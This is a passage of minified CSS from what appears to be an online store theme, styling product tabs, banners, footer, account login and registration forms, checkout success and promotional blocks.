Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;background-color:#01b7ef;text-transform:uppercase;position:relative;padding:10px 20px;margin-bottom:0;min-width:100%;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.product.info.detailed.without_tab .product.data.items>.content{padding:15px 20px;margin-bottom:20px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;border:1px solid #d3ced2;border-top:0;text-align:left}.home-banner-block{text-align:center;position:relative;overflow:hidden}.home-banner-block img{position:absolute;top:0;left:0;z-index:1;height:auto;width:100%;max-width:100%}.home-banner-block .banner-content{position:relative;width:100%;color:#ffffff;font-size:16px;padding:7% 15px;height:100%;vertical-align:middle;z-index:2}.home-banner-block .banner-content h1{color:#ffffff;font-size:36px;font-weight:400;text-transform:uppercase}.home-banner-block .banner-content .desc{margin-bottom:30px;width:60%;margin-left:auto;margin-right:auto}.home-banner-block .btn-link{color:#282828;border-color:#282828;background:#ebebeb;padding:7px 15px;text-decoration:none;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.home-banner-block .btn-link:hover,.home-banner-block .btn-link:active,.home-banner-block .btn-link:focus{color:#282828;border-color:#ebebeb;background:#282828}body.rtl-layout .product.data.items .item.title a:after{left:10px;right:auto}body.rtl-layout .product.info.detailed.without_tab .product.data.items>.item.title.active>.switch{float:right}body.rtl-layout .product.info.detailed.without_tab .product.data.items>.content{text-align:right}body.rtl-layout .product-reviews-summary .reviews-actions a:not(:last-child){float:left}body.rtl-layout .unavailable,body.rtl-layout .available{float:right}.tabs-list-sty04 .tabs-list{margin:0 auto;padding-top:70px;position:relative}.tabs-list-sty04 input.tab-radio,.tabs-list-sty04 .tabs-list.product.data.items>.item.content{clear:both;padding-top:10px;display:none}.tabs-list-sty04 .data.item.title{cursor:pointer;text-decoration:none}.tabs-list-sty04 #cdz-tab1:checked~#content1,.tabs-list-sty04 #cdz-tab2:checked~#content2,.tabs-list-sty04 #cdz-tab3:checked~#content3,.tabs-list-sty04 #cdz-tab4:checked~#content4,.tabs-list-sty04 #cdz-tab5:checked~#content5,.tabs-list-sty04 #cdz-tab6:checked~#content6,.tabs-list-sty04 #cdz-tab7:checked~#content7,.tabs-list-sty04 #cdz-tab8:checked~#content8,.tabs-list-sty04 #cdz-tab9:checked~#content9,.tabs-list-sty04 #cdz-tab10:checked~#content10{display:block;padding:0}.tabs-list-sty04 .tabs-list [id^="cdz-tab"]:checked+label{background:#222;color:#e83f3f;background-color:#222;border-color:#e83f3f}.tabs-list-sty04 .tabs-list [id^="cdz-tab"]:checked+label:before{-moz-transform:scale(1, 1);-webkit-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.tabs-list-sty04 .tabs-list .title{padding:10px 5px !important;margin:0 15px !important;font:400 20px/1.35 Source Sans Pro, Helvetica Neue, Verdana, Arial, sans-serif;font-style:italic;font-size:16px;text-transform:capitalize;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;color:#222;background-color:#d3ced2;border-color:#222}.tabs-list-sty04 .tabs-list .title:before{content:'';width:100%;background:#e83f3f;height:3px;position:absolute;left:0;bottom:0;-moz-transform:scale(0, 0);-webkit-transform:scale(0, 0);-o-transform:scale(0, 0);transform:scale(0, 0);-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tabs-list-sty04 .tabs-list .title:hover{color:#e83f3f;background-color:#222;border-color:#e83f3f}.tabs-list-sty04 .tabs-list .title:hover:before{-moz-transform:scale(1, 1);-webkit-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.tabs-list-sty04 .tabs-list .block-content{padding-top:50px}.cart-footer .cart-qty{color:#fff;background-color:#e83f3f;border-color:#e83f3f;font:500 11px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cart-footer .cart-qty .footer-cart-summary .summary-content .price{color:#e83f3f}.cart-footer .paypal{display:block;clear:both}.cart-footer .paypal img{margin:5px 0}.rtl-layout .footer-cart-summary{float:right}.rtl-layout .footer-cart-additional{float:left}.rtl-layout .cart-items{float:right}.rtl-layout .cart-items .cart-items-inner{float:right}.rtl-layout .cart-items .item .hover-sec{left:auto;right:100%}.rtl-layout .cart-items .item .hover-sec .product.actions{float:left}.rtl-layout .cart-items .item .hover-sec .details-qty{float:right}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@media (min-width:768px) and (max-width:1199px){.page-header .header-wrapper-content .header.content{padding:0 10px !important}.page-header .sticky-menu:not(.active) .header-wrapper-left .logo-left{left:-10px !important}.page-header .panel.wrapper .header.panel{padding-left:10px !important;padding-right:10px !important}}.page-footer{background-color:#fff;color:#282828}.page-footer ul,.page-footer li{margin:0;padding:0;list-style:none none}.page-footer .top-footer-wrapper{background-color:#fce0dd}.page-footer .footer-container-wrapper{padding-top:50px;padding-bottom:30px}.page-footer .footer-content-top{padding-top:20px;padding-bottom:20px}.page-footer .footer-content-top .block-static-block.widget{margin-bottom:0}.page-footer .block.newsletter{margin-top:10px;margin-bottom:0}.page-footer .block.newsletter .field .control{margin-right:10px}.page-footer .block.newsletter input{border-width:1px;border-color:#282828;background:#282828}.page-footer .block.newsletter .action.subscribe{border-width:1px;color:#282828;background-color:transparent;border-color:#282828}.page-footer .block.newsletter .action.subscribe:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.page-footer .footer-bottom{background-color:#fff;border-top:1px solid #fff;padding:30px 0}.page-footer a{color:#282828}.page-footer a:hover{color:#e83f3f}.page-footer p.h5{color:#282828;font-weight:600;margin-bottom:25px;text-transform:uppercase}.page-footer .footer-link{margin-top:-10px}.page-footer .footer-link li{padding:10px 0;border-bottom:0px solid #282828}.page-footer .footer-link li a{display:block;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.page-footer .footer-link li.last{border-bottom:none}.page-footer .item_tag{margin:0 -5px}.page-footer .item_tag li a{float:left;padding:10px;border:1px solid #282828;margin:5px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.page-footer .item_tag li a:hover{background:#282828;color:#282828}.page-footer .footer-social{margin:0 -5px;padding-top:0}.page-footer .footer-social a{display:inline-block;vertical-align:top;width:50px;height:50px;line-height:50px;text-align:center;float:left;margin:5px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:0px solid #282828;border-bottom:3px solid #ededed;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;color:#222;background-color:#fff;border-color:#ededed}.page-footer .footer-social a span{font-size:0}.page-footer .footer-social a span:before{font-size:18px;line-height:50px}.page-footer .footer-social a:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.page-footer .bottom-footer-wrapper{background:#fff;padding:30px 0;overflow:hidden;border-top:1px solid #282828}.page-footer .bottom-footer-wrapper .block-static-block.widget{margin-bottom:0}.page-footer .copyright{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;float:left}.page-footer address{margin-bottom:10px;margin-top:10px}.page-footer .footer-custom-block{float:right}.page-footer .footer-bottom-link{margin:0 -10px 10px;text-align:right}.page-footer .footer-bottom-link li{display:inline-block;margin:0 10px}.page-footer .footer-bottom-link li a{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.customer-account-forgotpassword .page-title-wrapper,.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper{display:none}.customer-account-forgotpassword .page-main,.login-container,#register-form-now{width:100%;margin:40px auto}.customer-account-forgotpassword .forgot-title{display:block;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;border-width:0;text-align:center;padding-bottom:15px}.customer-account-forgotpassword .forgot-title strong{padding:0;border-width:0;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;text-transform:uppercase}.customer-account-forgotpassword .forgot-title .field.note{font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:initial}.customer-account-forgotpassword .form.password.forget{background-color:#fff;padding:30px;max-width:540px;box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-o-box-shadow:0px 0px 1px #8c8686;-ms-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.customer-account-forgotpassword .form.password.forget .field .label{display:none}.customer-account-forgotpassword .form.password.forget .field.choice .label{display:inline}.customer-account-forgotpassword .form.password.forget #remember-me-box label{display:inline}.block-register-account .block-title{display:block;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;border-width:0;text-align:center;padding-bottom:15px}.block-register-account .block-title strong{padding:0;border-width:0;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;text-transform:uppercase}.block-register-account .block-title .field.note{font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:initial}.block-register-account .block-content-register{background-color:#fff;padding:30px;max-width:540px;box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-o-box-shadow:0px 0px 1px #8c8686;-ms-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.block-register-account .block-content-register .field .label{display:none}.block-register-account .block-content-register .field.choice .label{display:inline}.block-register-account .block-content-register #remember-me-box label{display:inline}.block-register-account .actions-toolbar{margin-top:20px}.customer-account-login .page-main .block-customer-login .block-title{display:block;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;border-width:0;text-align:center;padding-bottom:15px}.customer-account-login .page-main .block-customer-login .block-title strong{padding:0;border-width:0;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;text-transform:uppercase}.customer-account-login .page-main .block-customer-login .block-title .field.note{font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:initial}.customer-account-login .page-main .block-customer-login .block-content{background-color:#fff;padding:30px;max-width:540px;box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-o-box-shadow:0px 0px 1px #8c8686;-ms-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.customer-account-login .page-main .block-customer-login .block-content .field .label{display:none}.customer-account-login .page-main .block-customer-login .block-content .field.choice .label{display:inline}.customer-account-login .page-main .block-customer-login .block-content #remember-me-box label{display:inline}.block-new-customer .block-title{display:block;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;border-width:0;text-align:center;padding-bottom:15px}.block-new-customer .block-title strong{padding:0;border-width:0;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;text-transform:uppercase}.block-new-customer .block-title .field.note{font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:initial}.block-new-customer .block-content{text-align:center}.block-new-customer .block-content .actions-toolbar a.primary{color:#282828;background-color:#ebebeb;border-color:#282828;font:600 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.block-new-customer .block-content .actions-toolbar a.primary:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.cmspage-custom,.pagenotfound{width:100%;margin:40px auto}.cmspage-custom .block.block-cmspage .block-title,.pagenotfound .block.block-cmspage .block-title,.cmspage-custom .block.block-pagenotfound .block-title,.pagenotfound .block.block-pagenotfound .block-title{display:block;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;border-width:0;text-align:center;padding-bottom:15px}.cmspage-custom .block.block-cmspage .block-title strong,.pagenotfound .block.block-cmspage .block-title strong,.cmspage-custom .block.block-pagenotfound .block-title strong,.pagenotfound .block.block-pagenotfound .block-title strong{padding:0;border-width:0;font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;text-transform:uppercase}.cmspage-custom .block.block-cmspage .block-title .field.note,.pagenotfound .block.block-cmspage .block-title .field.note,.cmspage-custom .block.block-pagenotfound .block-title .field.note,.pagenotfound .block.block-pagenotfound .block-title .field.note{font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:initial}.cmspage-custom .block.block-cmspage .block-content,.pagenotfound .block.block-cmspage .block-content,.cmspage-custom .block.block-pagenotfound .block-content,.pagenotfound .block.block-pagenotfound .block-content{background-color:#fff;padding:30px;max-width:540px;box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-o-box-shadow:0px 0px 1px #8c8686;-ms-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.cmspage-custom .block.block-cmspage .block-content .field .label,.pagenotfound .block.block-cmspage .block-content .field .label,.cmspage-custom .block.block-pagenotfound .block-content .field .label,.pagenotfound .block.block-pagenotfound .block-content .field .label{display:none}.cmspage-custom .block.block-cmspage .block-content .field.choice .label,.pagenotfound .block.block-cmspage .block-content .field.choice .label,.cmspage-custom .block.block-pagenotfound .block-content .field.choice .label,.pagenotfound .block.block-pagenotfound .block-content .field.choice .label{display:inline}.cmspage-custom .block.block-cmspage .block-content #remember-me-box label,.pagenotfound .block.block-cmspage .block-content #remember-me-box label,.cmspage-custom .block.block-pagenotfound .block-content #remember-me-box label,.pagenotfound .block.block-pagenotfound .block-content #remember-me-box label{display:inline}.cmspage-custom .block.block-cmspage .block-content,.pagenotfound .block.block-cmspage .block-content,.cmspage-custom .block.block-pagenotfound .block-content,.pagenotfound .block.block-pagenotfound .block-content{padding:30px 30px 10px !important}.cmspage-custom .block.block-cmspage .block-content .group-link,.pagenotfound .block.block-cmspage .block-content .group-link,.cmspage-custom .block.block-pagenotfound .block-content .group-link,.pagenotfound .block.block-pagenotfound .block-content .group-link{padding-top:15px;text-align:center}.cmspage-custom .block.block-cmspage .block-content .group-link a,.pagenotfound .block.block-cmspage .block-content .group-link a,.cmspage-custom .block.block-pagenotfound .block-content .group-link a,.pagenotfound .block.block-pagenotfound .block-content .group-link a{margin:0 5px}.page-layout-1column .columns{margin-bottom:40px;background-color:#fff;padding:20px;box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-o-box-shadow:0px 0px 1px #8c8686;-ms-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-layout-1column .columns .column.main{padding-bottom:0}.page-layout-1column.checkout-index-index .columns,.page-layout-1column.checkout-cart-index .columns,.page-layout-1column.cms-no-route .columns,.page-layout-1column.catalog-product-view .columns,.page-layout-1column.catalog-category-view .columns,.page-layout-1column.customer-account-forgotpassword .columns,.page-layout-1column.customer-account-login .columns,.page-layout-1column.cms-home .columns,.page-layout-1column.customer-account-create .columns{margin-bottom:0;background-color:transparent;padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none}.form.contact{margin-bottom:20px}#map_canvas{width:100% !important}.cms-about-us .wrapper-breadcrums{display:none}.aboutus-page .aboutus-box{margin-bottom:60px}.aboutus-page .box-img{border:1px solid #e1e1e1;padding:10px}.aboutus-page .aboutus-title{text-transform:uppercase}.aboutus-page .aboutus-titlesmall{position:relative;margin-bottom:15px}.aboutus-page .aboutus-titlesmall:after{content:'';position:absolute;left:0;width:100%;height:1px;top:50%;border-top:1px solid #e1e1e1}.aboutus-page .aboutus-titlesmall h3{text-transform:uppercase;margin:0;display:inline-block;background:#fff;padding-right:20px;position:relative;z-index:1}.aboutus-page .cls-features h5{text-transform:uppercase;font-weight:600;margin-bottom:20px}.aboutus-page .cls-features h5:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5';font-size:14px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:1px solid #e1e1e1;width:30px;height:30px;line-height:30px;margin-right:10px;text-align:center}.aboutus-page .cls-features h5.title-2:before{content:'\f260'}.aboutus-page .cls-features h5.title-3:before{content:'\f26c'}.aboutus-page .cls-features .items li{margin:0;padding:7px 0}.aboutus-page .cls-features .items li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f067';font-size:12px;padding-right:10px}.checkout-success{text-align:center;font-size:18px}.checkout-success .success-title{font-size:48px;color:#fc7070;padding-top:60px}.checkout-success .success-title span{display:inline-block;clear:both;margin-bottom:0;vertical-align:top}.checkout-success .success-title span.success-title-icon{font-size:0;width:95px;height:95px;line-height:95px;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid #fc7070}.checkout-success .success-title span.success-title-icon:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00c';font-size:48px;line-height:95px}.checkout-success p{margin-bottom:1.5rem}.checkout-success .order-id{color:#fc7070;text-decoration:none}.checkout-success .order-id:visited{color:#fc7070;text-decoration:none}.checkout-success .order-id:hover{color:#fc7070;text-decoration:none}.checkout-success .order-id:active{color:#fc7070;text-decoration:none}.checkout-success .order-id:hover{text-decoration:underline}.checkout-success .success-bottom{font-size:14px;padding-top:60px;padding-bottom:60px}.checkout-success div.primary{padding-top:15px}#password-strength-meter-container{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);font-size:0;width:100%;margin:10px 0}#password-strength-meter-container #password-strength-meter{float:left;height:100%;font-size:12px;font-size:0;line-height:20px;color:#fff;text-align:center;background-color:#959292;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}#password-strength-meter-container #password-strength-meter-label{font-size:12px;line-height:20px;color:#fff;padding:0 5px}#password-strength-meter-container.password-weak #password-strength-meter,#password-strength-meter-container.password-strength-meter-1 #password-strength-meter{width:25%;background-color:#d9534f}#password-strength-meter-container.password-medium #password-strength-meter,#password-strength-meter-container.password-strength-meter-2 #password-strength-meter{width:50%;background-color:#f0ad4e}#password-strength-meter-container.password-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-3 #password-strength-meter{width:75%;background-color:#337ab7}#password-strength-meter-container.password-very-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-4 #password-strength-meter{width:100%;background-color:#5cb85c}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@media print{.page-print .logo .main-logo{display:block !important;margin-left:10px}.page-print .logo .small-logo{display:none !important}.page-print #back-top,.page-print .cart-footer,.page-print .copyright{display:none}.page-print .box-order-shipping-address,.page-print .box-order-shipping-method,.page-print .box-order-billing-address,.page-print .box-order-billing-method{display:inline-block;vertical-align:top}.page-print .box-order-shipping-address,.page-print .box-order-billing-address{width:50%}}.box-layout .page-wrapper{margin:0 auto;box-shadow:0 3px 3px #cacaca;-moz-box-shadow:0 3px 3px #cacaca;-webkit-box-shadow:0 3px 3px #cacaca;-o-box-shadow:0 3px 3px #cacaca;-ms-box-shadow:0 3px 3px #cacaca}@media (min-width:1200px){.box-layout .page-wrapper{max-width:1200px !important}}.bg-wrapper-ads{background-image:url(../images/bg-parallax.jpg);background-position:center center;background-repeat:no-repeat;overflow:hidden}.bg-wrapper-ads.bg-parallax{background-size:cover !important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;padding:5rem 0}@media only screen and (min-device-width:0px) and (max-device-width:1024px){.bg-parallax{background-attachment:scroll !important}}.groupbanner-text{position:relative}.groupbanner-text .banner-border img{width:100%}.groupbanner-text .groupinfo{position:absolute;width:100%;height:100%;top:0;left:0;padding:20px;z-index:2}.groupbanner-text .groupinfo .groupinfo-inner{display:table;width:100%;height:100%}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc{display:table-cell;vertical-align:middle;color:#fff}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .grifo-title{padding:10px 0}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .text-link{color:#fff;text-decoration:none;margin-top:30px;display:inline-block}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .text-link:visited{color:#fff;text-decoration:none}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .text-link:hover{color:#fff;text-decoration:none}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .text-link:active{color:#fff;text-decoration:none}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .text-link:hover{text-decoration:underline}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .text-link:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:14px;padding-left:5px}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .action.primary{color:#ebebeb;background-color:transparent;border-color:#ebebeb}.groupbanner-text .groupinfo .groupinfo-inner .groupinfo-desc .action.primary:hover{color:#282828;background-color:#01b7ef;border-color:#ebebeb}.footer-top-ads{color:#000}.footer-top-ads .ftop-ads-title{font-size:250%;font-weight:700;text-transform:uppercase}.footer-top-ads .ftop-ads-small{font-size:90%;color:#494949}.footer-top-ads .ftop-newsletter{margin:0 30%}.footer-top-ads .block.newsletter{margin-bottom:0}.footer-top-ads .block.newsletter input{border:3px solid #ebebeb}.footer-top-ads .block.newsletter .action.primary{color:#282828;background-color:#01b7ef;border-color:#ebebeb}.footer-top-ads .block.newsletter .action.primary:hover{color:#282828;background-color:#ebebeb;border-color:#282828}.wrapper-ads02{color:#fff;border-top:3px solid #ddd;padding:60px 0}.wrapper-ads02 .cdz-item-types{display:inline-block;width:90%;margin:0 5%;text-align:center}.wrapper-ads02 ul.items{padding-bottom:30px;display:inline-block}.wrapper-ads02 ul.items li{display:inline-block;margin:0 5px;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wrapper-ads02 ul.items li:hover{-webkit-transform:scale(0.9, 0.9);-moz-transform:scale(0.9, 0.9);-ms-transform:scale(0.9, 0.9);-o-transform:scale(0.9, 0.9)}.wrapper-ads02 .statement{padding-bottom:30px}.wrapper-ads02 .statement p{margin-bottom:0}.wrapper-ads02 .newsletter-style02 .block.newsletter input[type="email"]{background-color:transparent}.wrapper-ads02 .newsletter-style02 .block.newsletter .action.subscribe{width:auto;min-width:200px}.wrapper-ads02 .action.primary{padding:10px 30px}.categories-deals .view-all{color:#f86532;font:500 13px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;float:right;position:relative;margin:11px}.categories-deals .view-all:hover{text-decoration:underline !important}.categories-deals .view-all:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:15px;margin-left:10px}.rtl-layout .categories-deals .view-all{float:left}.rtl-layout .categories-deals .view-all:after{content:'\f104';margin-right:10px;margin-left:0}.categories-deals .category-name a{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#f86532;text-decoration:none}.categories-deals .category-name a:visited{color:#f86532;text-decoration:none}.categories-deals .category-name a:hover{color:#f86532;text-decoration:none}.categories-deals .category-name a:active{color:#f86532;text-decoration:none}.categories-deals .category-name a:hover{text-decoration:underline !important}.categories-deals .image-shell-wrapper{display:inline-block;margin:20px 0 10px}.categories-deals .custom-info-block{clear:both;width:100%;border:1px solid #ddd;border-left:3px solid #f86532;padding:7px 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:relative;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rtl-layout .categories-deals .custom-info-block{border-right:3px solid #f86532;border-left:1px solid #ddd}.categories-deals .custom-info-block p{margin:0;font-size:90%;line-height:1.25}.categories-deals .custom-info-block:before{content:'';width:0;height:100%;background:#f86532;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;z-index:-1}.rtl-layout .categories-deals .custom-info-block:before{left:auto;right:0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.categories-deals .custom-info-block:hover{color:#fff;border-color:#f86532}.categories-deals .custom-info-block:hover:before{width:100%}.categories-deals .color01 .category-name a{color:#02adec;text-decoration:none}.categories-deals .color01 .category-name a:visited{color:#02adec;text-decoration:none}.categories-deals .color01 .category-name a:hover{color:#02adec;text-decoration:none}.categories-deals .color01 .category-name a:active{color:#02adec;text-decoration:none}.categories-deals .color01 .custom-info-block{border-left-color:#02adec}.rtl-layout .categories-deals .color01 .custom-info-block{border-right-color:#02adec;border-left-color:#ddd}.categories-deals .color01 .custom-info-block:hover{border-color:#02adec}.categories-deals .color01 .custom-info-block:before{background:#02adec}.categories-deals .color03 .category-name a{color:#66c916;text-decoration:none}.categories-deals .color03 .category-name a:visited{color:#66c916;text-decoration:none}.categories-deals .color03 .category-name a:hover{color:#66c916;text-decoration:none}.categories-deals .color03 .category-name a:active{color:#66c916;text-decoration:none}.categories-deals .color03 .custom-info-block{border-left-color:#66c916}.rtl-layout .categories-deals .color03 .custom-info-block{border-right-color:#66c916;border-left-color:#ddd}.categories-deals .color03 .custom-info-block:hover{border-color:#66c916}.categories-deals .color03 .custom-info-block:before{background:#66c916}.categories-deals .color04 .category-name a{color:#f3a52a;text-decoration:none}.categories-deals .color04 .category-name a:visited{color:#f3a52a;text-decoration:none}.categories-deals .color04 .category-name a:hover{color:#f3a52a;text-decoration:none}.categories-deals .color04 .category-name a:active{color:#f3a52a;text-decoration:none}.categories-deals .color04 .custom-info-block{border-left-color:#f3a52a}.rtl-layout .categories-deals .color04 .custom-info-block{border-right-color:#f3a52a;border-left-color:#ddd}.categories-deals .color04 .custom-info-block:hover{border-color:#f3a52a}.categories-deals .color04 .custom-info-block:before{background:#f3a52a}.wrapper-ads03{margin:20px 0}.wrapper-ads03 .text-area{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;padding:21px 10px 21px 70px;background:#424242;min-height:60px;text-align:center}.wrapper-ads03 .text-area .icon-font{float:left;background:#282828;font-size:0;color:#fff;width:60px;height:60px;line-height:60px;text-align:center;position:absolute;left:0;top:0}.wrapper-ads03 .text-area .icon-font:before{font-size:36px}.wrapper-ads03 .text-area 